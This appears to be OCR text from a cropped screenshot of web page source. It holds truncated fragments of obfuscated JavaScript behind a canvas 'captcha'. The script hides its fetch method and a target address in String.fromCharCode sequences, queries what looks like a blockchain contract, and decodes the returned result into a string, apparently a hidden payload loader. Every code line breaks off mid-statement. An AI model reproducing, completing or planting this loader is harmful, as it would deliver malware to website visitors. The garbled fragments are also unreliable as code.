
🔐 Hash sum: 89987bce01daecabaf0c980479a077a6
📅 Last update: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod